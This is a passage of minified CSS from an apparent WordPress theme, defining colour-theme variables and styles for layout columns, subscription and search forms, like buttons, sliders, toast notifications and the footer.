228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 250, 250, 249;--c-neutral-100: 245, 245, 244;--c-neutral-200: 231, 229, 228;--c-neutral-300: 214, 211, 209;--c-neutral-400: 168, 162, 158;--c-neutral-500: 120, 113, 108;--c-neutral-600: 87, 83, 78;--c-neutral-700: 68, 64, 60;--c-neutral-800: 41, 37, 36;--c-neutral-900: 28, 25, 23}.theme-blue-coolGrey{--c-primary-50: 239, 246, 255;--c-primary-100: 219, 234, 254;--c-primary-200: 191, 219, 254;--c-primary-300: 147, 197, 253;--c-primary-400: 96, 165, 250;--c-primary-500: 59, 130, 246;--c-primary-600: 37, 99, 235;--c-primary-700: 29, 78, 216;--c-primary-800: 30, 64, 175;--c-primary-900: 30, 58, 138;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 249, 250, 251;--c-neutral-100: 243, 244, 246;--c-neutral-200: 229, 231, 235;--c-neutral-300: 209, 213, 219;--c-neutral-400: 156, 163, 175;--c-neutral-500: 107, 114, 128;--c-neutral-600: 75, 85, 99;--c-neutral-700: 55, 65, 81;--c-neutral-800: 31, 41, 55;--c-neutral-900: 17, 24, 39}.theme-lightBlue-coolGrey{--c-primary-50: 240, 249, 255;--c-primary-100: 224, 242, 254;--c-primary-200: 186, 230, 253;--c-primary-300: 125, 211, 252;--c-primary-400: 56, 189, 248;--c-primary-500: 14, 165, 233;--c-primary-600: 2, 132, 199;--c-primary-700: 3, 105, 161;--c-primary-800: 7, 89, 133;--c-primary-900: 12, 74, 110;--c-secondary-50: 240, 253, 244;--c-secondary-100: 220, 252, 231;--c-secondary-200: 187, 247, 208;--c-secondary-300: 134, 239, 172;--c-secondary-400: 74, 222, 128;--c-secondary-500: 34, 197, 94;--c-secondary-600: 22, 163, 74;--c-secondary-700: 21, 128, 61;--c-secondary-800: 22, 101, 52;--c-secondary-900: 20, 83, 45;--c-neutral-50: 249, 250, 251;--c-neutral-100: 243, 244, 246;--c-neutral-200: 229, 231, 235;--c-neutral-300: 209, 213, 219;--c-neutral-400: 156, 163, 175;--c-neutral-500: 107, 114, 128;--c-neutral-600: 75, 85, 99;--c-neutral-700: 55, 65, 81;--c-neutral-800: 31, 41, 55;--c-neutral-900: 17, 24, 39}.theme-pink-coolGrey{--c-primary-50: 253, 242, 248;--c-primary-100: 252, 231, 243;--c-primary-200: 252, 231, 243;--c-primary-300: 249, 168, 212;--c-primary-400: 244, 114, 182;--c-primary-500: 236, 72, 153;--c-primary-600: 219, 39, 119;--c-primary-700: 190, 24, 93;--c-primary-800: 157, 23, 77;--c-primary-900: 131, 24, 67}.theme-green-grey{--c-primary-50: 240, 253, 244;--c-primary-100: 220, 252, 231;--c-primary-200: 187, 247, 208;--c-primary-300: 134, 239, 172;--c-primary-400: 74, 222, 128;--c-primary-500: 34, 197, 94;--c-primary-600: 22, 163, 74;--c-primary-700: 21, 128, 61;--c-primary-800: 22, 101, 52;--c-primary-900: 20, 83, 45;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 250, 250, 250;--c-neutral-100: 244, 244, 245;--c-neutral-200: 228, 228, 231;--c-neutral-300: 212, 212, 216;--c-neutral-400: 161, 161, 170;--c-neutral-500: 113, 113, 122;--c-neutral-600: 82, 82, 91;--c-neutral-700: 63, 63, 70;--c-neutral-800: 39, 39, 42;--c-neutral-900: 24, 24, 27}.theme-yellow-grey{--c-primary-50: 254, 252, 232;--c-primary-100: 254, 249, 195;--c-primary-200: 254, 240, 138;--c-primary-300: 253, 224, 71;--c-primary-400: 250, 204, 21;--c-primary-500: 234, 179, 8;--c-primary-600: 202, 138, 4;--c-primary-700: 161, 98, 7;--c-primary-800: 133, 77, 14;--c-primary-900: 133, 77, 14;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 250, 250, 250;--c-neutral-100: 244, 244, 245;--c-neutral-200: 228, 228, 231;--c-neutral-300: 212, 212, 216;--c-neutral-400: 161, 161, 170;--c-neutral-500: 113, 113, 122;--c-neutral-600: 82, 82, 91;--c-neutral-700: 63, 63, 70;--c-neutral-800: 39, 39, 42;--c-neutral-900: 24, 24, 27}.theme-orange-grey{--c-primary-50: 255, 247, 237;--c-primary-100: 255, 237, 213;--c-primary-200: 254, 215, 170;--c-primary-300: 253, 186, 116;--c-primary-400: 251, 146, 60;--c-primary-500: 249, 115, 22;--c-primary-600: 234, 88, 12;--c-primary-700: 194, 65, 12;--c-primary-800: 154, 52, 18;--c-primary-900: 124, 45, 18;--c-secondary-50: 247, 254, 231;--c-secondary-100: 236, 252, 203;--c-secondary-200: 217, 249, 157;--c-secondary-300: 190, 242, 100;--c-secondary-400: 163, 230, 53;--c-secondary-500: 132, 204, 22;--c-secondary-600: 101, 163, 13;--c-secondary-700: 77, 124, 15;--c-secondary-800: 63, 98, 18;--c-secondary-900: 54, 83, 20;--c-neutral-50: 250, 250, 250;--c-neutral-100: 244, 244, 245;--c-neutral-200: 228, 228, 231;--c-neutral-300: 212, 212, 216;--c-neutral-400: 161, 161, 170;--c-neutral-500: 113, 113, 122;--c-neutral-600: 82, 82, 91;--c-neutral-700: 63, 63, 70;--c-neutral-800: 39, 39, 42;--c-neutral-900: 24, 24, 27}.theme-fuchsia-blueGrey{--c-primary-50: 253, 244, 255;--c-primary-100: 250, 232, 255;--c-primary-200: 245, 208, 254;--c-primary-300: 240, 171, 252;--c-primary-400: 232, 121, 249;--c-primary-500: 217, 70, 239;--c-primary-600: 192, 38, 211;--c-primary-700: 162, 28, 175;--c-primary-800: 134, 25, 143;--c-primary-900: 112, 26, 117;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 248, 250, 252;--c-neutral-100: 241, 245, 249;--c-neutral-200: 226, 232, 240;--c-neutral-300: 203, 213, 225;--c-neutral-400: 148, 163, 184;--c-neutral-500: 100, 116, 139;--c-neutral-600: 71, 85, 105;--c-neutral-700: 51, 65, 85;--c-neutral-800: 30, 41, 59;--c-neutral-900: 15, 23, 42}.page-template-page-custom.page-template-page-custom-php .wp-block-group.has-background{padding:0;border-radius:0}.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar{display:flex;flex-direction:column}@media (min-width: 1024px){.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar{flex-direction:row}}.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(1){width:100%}@media (min-width: 1024px){.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(1){width:60%}}@media (min-width: 1280px){.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(1){width:66.666667%;padding-left:.5rem}}@media (min-width: 1536px){.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(1){padding-left:1.5rem}}.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(1){flex-basis:unset!important}.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(2){margin-top:1.25rem;width:100%}@media (min-width: 1024px){.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(2){margin-top:0;width:40%}}@media (min-width: 1280px){.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(2){width:33.333333%}}.ncmaz-myCustomPage .nc-SectionLatestPosts-hasSidebar>.wp-block-column:nth-child(2){flex-basis:unset!important}.ncmaz-myCustomPage .prose{max-width:none}.ncmaz-myCustomPage .prose>*{max-width:none}.root{overflow:hidden}.hiddenScrollbar::-webkit-scrollbar{display:none}.hiddenScrollbar{-ms-overflow-style:none;scrollbar-width:none}.nc-card-title{word-break:break-word;overflow-wrap:break-word}.customScrollBar::-webkit-scrollbar{height:5px}.customScrollBar::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.customScrollBar::-webkit-scrollbar-thumb{border-radius:10px;background:#888}.customScrollBar::-webkit-scrollbar-thumb:hover{background:#555}.scrollBehaviorSmooth{scroll-behavior:smooth}.z-max{z-index:900000000}.nc-card-title{overflow-wrap:break-word}.nc-PostCardCommentBtn:hover span,.nc-PostCardLikeAction:hover span,.nc-CommentCardLikeReply>button:hover span{color:inherit}.nc-box-has-hover,.nc-box-no-hover{border-radius:var(--radius-3xl);border-width:1px;border-color:rgba(var(--c-neutral-200),.8);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}:is(.dark .nc-dark-box-bg-has-hover),:is(.dark .nc-dark-box-bg){border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-bg-opacity: .3}@media (min-width: 640px){.sm\:nc-box-no-hover,.sm\:nc-box-has-hover{border-radius:var(--radius-3xl);border-width:1px;border-color:rgba(var(--c-neutral-200),.8);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}:is(.dark .sm\:nc-dark-box-bg-has-hover),:is(.dark .sm\:nc-dark-box-bg){border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-bg-opacity: .3}}@media (min-width: 768px){.md\:nc-box-no-hover,.md\:nc-box-has-hover{border-radius:var(--radius-3xl);border-width:1px;border-color:rgba(var(--c-neutral-200),.8);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}:is(.dark .md\:nc-dark-box-bg-has-hover),:is(.dark .md\:nc-dark-box-bg){border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-bg-opacity: .3}}.nc-origin-100{transform-origin:100% 50% 0px}.nc-origin-50{transform-origin:50% 50% 0px}.nc-PostFeaturedMedia .glide__bullet--active{background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-bg-opacity: 1}.lds-ellipsis{display:inline-block;position:relative;width:80px;height:80px}.lds-ellipsis div{position:absolute;top:33px;width:12px;height:12px;border-radius:50%;animation-timing-function:cubic-bezier(0,1,1,0)}.lds-ellipsis div:nth-child(1){right:8px;animation:lds-ellipsis1 .6s infinite}.lds-ellipsis div:nth-child(2){right:8px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(3){right:32px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(4){right:56px;animation:lds-ellipsis3 .6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0)}to{transform:translate(-24px)}}.nc-animation-spin{animation:myspin 20s linear infinite;animation-play-state:paused}.nc-animation-spin.playing{animation-play-state:running}@keyframes myspin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.nc-SectionSubscribe2 .wp-block{margin:0}.nc-SectionSubscribe2 form.es_subscription_form{position:relative!important;max-width:24rem!important;padding:0!important}.nc-SectionSubscribe2 form.es_subscription_form .es-field-wrap{width:100%}.nc-SectionSubscribe2 form.es_subscription_form .es-field-wrap label input{display:block;height:2.75rem;width:100%;border-radius:var(--radius-full);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.75rem 1rem .75rem 2.5rem;font-size:.875rem;line-height:1.25rem;font-weight:400}.nc-SectionSubscribe2 form.es_subscription_form .es-field-wrap label input:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-300),var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgba(var(--c-primary-200), var(--tw-ring-opacity));--tw-ring-opacity: .5}:is(.dark .nc-SectionSubscribe2 form.es_subscription_form .es-field-wrap label input){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}:is(.dark .nc-SectionSubscribe2 form.es_subscription_form .es-field-wrap label input:focus){--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-opacity: .25}.nc-SectionSubscribe2 form.es_subscription_form input[type=submit]{position:absolute;top:.25rem;left:.25rem;display:flex;height:2.25rem;width:2.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer;align-items:center;justify-content:center;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));line-height:1;--tw-text-opacity: 1;color:rgba(var(--c-neutral-50),var(--tw-text-opacity));opacity:0}.nc-SectionSubscribe2 form.es_subscription_form input[type=submit]:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}.nc-SectionSubscribe2 form.es_subscription_form input[type=submit]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-offset-width: 2px}.nc-SectionSubscribe2 form.es_subscription_form input[type=submit]:disabled{--tw-bg-opacity: .7}:is(.dark .nc-SectionSubscribe2 form.es_subscription_form input[type=submit]:focus){--tw-ring-offset-width: 0px}.nc-SectionSubscribe2 form.es_subscription_form:before{content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-feature-settings:normal;font-variant:normal;text-rendering:auto;font-family:Line Awesome Free;font-weight:900;position:absolute!important;top:.25rem!important;left:.25rem!important;display:flex!important;height:2.25rem!important;width:2.25rem!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important;cursor:pointer!important;align-items:center!important;justify-content:center!important;border-radius:var(--radius-full)!important;--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity))!important;line-height:1!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-50),var(--tw-text-opacity))!important}.nc-SectionSubscribe2 form.es_subscription_form:hover:before{--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))!important}.nc-SectionSubscribe2 form.es_subscription_form:focus:before{outline:2px solid transparent!important;outline-offset:2px!important;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)!important;--tw-ring-opacity: 1 !important;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity)) !important;--tw-ring-offset-width: 2px !important}.nc-SectionSubscribe2 form.es_subscription_form:disabled:before{--tw-bg-opacity: .7 !important}:is(.dark .nc-SectionSubscribe2 form.es_subscription_form:focus):before{--tw-ring-offset-width: 0px !important}.ncmaz-button-like-post .simplefavorite-button{position:relative;display:flex;height:1.75rem;cursor:pointer;align-items:center;justify-content:center;border-radius:var(--radius-full);padding-right:.5rem;padding-left:.5rem;font-size:.75rem;line-height:1rem;line-height:1;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ncmaz-button-like-post .simplefavorite-button:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width: 640px){.ncmaz-button-like-post .simplefavorite-button{height:2rem;min-width:68px;font-size:.875rem;line-height:1.25rem}}.ncmaz-button-like-post .simplefavorite-button .simplefavorite-button-count{margin-right:.25rem}.ncmaz-button-like-post .simplefavorite-button:not(.active){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-50),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}.ncmaz-button-like-post .simplefavorite-button:not(.active):hover{--tw-bg-opacity: 1;background-color:rgb(255 241 242 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(225 29 72 / var(--tw-text-opacity))}:is(.dark .ncmaz-button-like-post .simplefavorite-button:not(.active)){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}:is(.dark .ncmaz-button-like-post .simplefavorite-button:not(.active):hover){--tw-bg-opacity: 1;background-color:rgb(255 228 230 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(244 63 94 / var(--tw-text-opacity))}.ncmaz-button-like-post .simplefavorite-button:not(.active):hover .simplefavorite-button-count{--tw-text-opacity: 1 !important;color:rgb(244 63 94 / var(--tw-text-opacity))!important}.ncmaz-button-like-post .simplefavorite-button:not(.active) .simplefavorite-button-count{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}:is(.dark .ncmaz-button-like-post .simplefavorite-button:not(.active) .simplefavorite-button-count){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.ncmaz-button-like-post .simplefavorite-button.active{--tw-bg-opacity: 1;background-color:rgb(255 241 242 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(225 29 72 / var(--tw-text-opacity))}:is(.dark .ncmaz-button-like-post .simplefavorite-button.active){--tw-bg-opacity: 1;background-color:rgb(255 228 230 / var(--tw-bg-opacity))}.ncmaz-button-like-post .simplefavorite-button.active .simplefavorite-button-count{--tw-text-opacity: 1;color:rgb(225 29 72 / var(--tw-text-opacity))}.ncmaz-button-like-post .simplefavorite-button.loading{cursor:progress;opacity:.7}.ncmaz-button-like-post.large .simplefavorite-button{height:2.25rem!important;min-width:68px!important;padding-right:1rem!important;padding-left:1rem!important}.ncmaz-button-like-post.large .simplefavorite-button .simplefavorite-button-count{margin-right:.125rem;margin-left:.125rem}.ncmaz-button-like-post.small .simplefavorite-button{height:1.5rem!important;min-width:48px!important;padding-right:.5rem!important;padding-left:.5rem!important}.ncmaz-button-like-post.small .simplefavorite-button .simplefavorite-button-count{margin-right:.125rem;margin-left:.125rem}div .wp-block{margin-top:0;margin-bottom:0}.nc-Card11 .nc-card-title{overflow-wrap:break-word}.nc-Card11 .nc-CategoryBadgeList>a{position:relative;margin-top:.25rem;margin-bottom:.25rem;margin-left:.5rem;display:inline-flex;border-radius:var(--radius-full);--tw-bg-opacity: 1;background-color:rgb(254 226 226 / var(--tw-bg-opacity));padding:.25rem .625rem;font-size:.75rem;line-height:1rem;font-weight:500;--tw-text-opacity: 1;color:rgb(153 27 27 / var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.nc-Card11 .nc-CategoryBadgeList>a:hover{--tw-bg-opacity: 1;background-color:rgb(153 27 27 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}form.search-form{position:relative;display:inline-flex;height:2.75rem;width:24rem;max-width:100%;border-radius:var(--radius-full);border-style:none;--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:0;overflow:hidden}form.search-form>label:first-child{display:flex;flex-grow:1}form.search-form input.search-field{height:100%;width:100%;border-top-right-radius:var(--radius-full);border-bottom-right-radius:var(--radius-full);border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}form.search-form input.search-field:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-500),var(--tw-border-opacity))}:is(.dark form.search-form input.search-field){--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}form.search-form input.search-submit{margin-right:0;flex-shrink:0;cursor:pointer;border-top-left-radius:var(--radius-full);border-bottom-left-radius:var(--radius-full);border-width:0px;--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity));padding-right:.75rem;padding-left:.75rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}form.search-form input.search-submit:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-300),var(--tw-bg-opacity))}:is(.dark .react-loading-skeleton){opacity:.6}.nc-gallerySlider .gallery_scroller{scroll-snap-type:x mandatory;overflow-x:scroll;overflow-y:hidden;display:flex;align-items:center;-webkit-overflow-scrolling:touch}.nc-gallerySlider .gallery_scroller>div{scroll-snap-align:center;scroll-snap-stop:always;position:relative}.header-notice-message a{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity));text-decoration-line:underline}.nc-google-shadow{box-shadow:0 6px 10px #00000024,0 1px 18px #0000001f,0 3px 5px -1px #0003}.nc-translate-z-0{transform:translateZ(0)}.Toastify .Toastify__toast-container{width:100%}@media (min-width: 640px){.Toastify .Toastify__toast-container{max-width:28rem}}@media (min-width: 768px){.Toastify .Toastify__toast-container{max-width:32rem}}@media (min-width: 1024px){.Toastify .Toastify__toast-container{max-width:36rem}}.Toastify .Toastify__toast.toast-container-class{border-radius:var(--radius-xl);font-size:.875rem;line-height:1.25rem}.Toastify .dark .Toastify__toast-theme--dark{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-600),var(--tw-bg-opacity))}.Toastify .Toastify__close-button{display:none}.nc-CardLarge1--hasAnimation .nc-CardLarge1__left{animation-name:CardLarge1ExampleLeft;animation-duration:.7s;animation-timing-function:ease-in-out}.nc-CardLarge1--hasAnimation .nc-CardLarge1__right{animation-name:CardLarge1ExampleRight;animation-duration:.9s;animation-timing-function:ease-in-out}@keyframes CardLarge1ExampleRight{0%{transform:scale(1.05) translateY(20px);opacity:0}to{transform:scale(1) translateY(0);opacity:1}}@keyframes CardLarge1ExampleLeft{0%{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}.nc-iframe-wrapper iframe{aspect-ratio:16/9;width:100%}.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear{position:relative;display:inline-flex;width:100%;align-items:center;justify-content:center;border-radius:var(--radius-xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity));padding:.5rem 1rem;font-size:.75rem;line-height:1rem;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear:hover{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));--tw-bg-opacity: .8}.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-offset-width: 2px}.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear:disabled{display:none}:is(.dark .PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}:is(.dark .PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear:focus){--tw-ring-offset-width: 0px}@media (min-width: 640px){.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear{padding-top:.625rem;padding-bottom:.625rem}}@media (min-width: 1024px){.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear{font-size:.875rem;line-height:1.25rem}}.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear.loading{cursor:progress;--tw-bg-opacity: .6}.PageArchiveAuthor__clearFavoritesButton .simplefavorites-clear.loading:disabled{display:flex}.nc_page_author_is_not_liked_articles_tab .PageArchiveAuthor__clearFavoritesButton{display:none!important;visibility:hidden!important}.nc-Footer .nc-Footer-item .wp-block-group__inner-container{margin-bottom:1.5rem}.nc-Footer .nc-Footer-item .wp-block-group__inner-container>h2:first-child{margin-bottom:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark .nc-Footer .nc-Footer-item .wp-block-group__inner-container>h2:first-child){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.nc-Footer .nc-Footer-item .ncmaz-footer-sidebar-title,.nc-Footer .nc-Footer-item .widget-title,.nc-Footer .nc-Footer-item>div>h2:first-child{margin-bottom:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark .nc-Footer .nc-Footer-item .ncmaz-footer-sidebar-title),:is(.dark .nc-Footer .nc-Footer-item .widget-title),:is(.dark .nc-Footer .nc-Footer-item>div>h2:first-child){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}.nc-Footer .nc-Footer-item a{--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}.nc-Footer .nc-Footer-item a:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}:is(.dark .nc-Footer .nc-Footer-item a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}:is(.dark .nc-Footer .nc-Footer-item a:hover){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.nc-Footer .nc-Footer-item .wp-block-latest-comments a,.nc-Footer .nc-Footer-item .wp-block-latest-posts a{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.nc-Footer .nc-Footer-item .wp-block-latest-comments a:hover,.nc-Footer .nc-Footer-item .wp-block-latest-posts a:hover{--tw-text-opacity: 1;color:rgba(var(--c-primary-600),var(--tw-text-opacity))}:is(.dark .nc-Footer .nc-Footer-item .wp-block-latest-comments a),:is(.dark .nc-Footer .nc-Footer-item .wp-block-latest-posts a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}:is(.dark .nc-Footer .nc-Footer-item .wp-block-latest-comments a:hover),:is(.dark .nc-Footer .nc-Footer-item .wp-block-latest-posts a:hover){--tw-text-opacity: 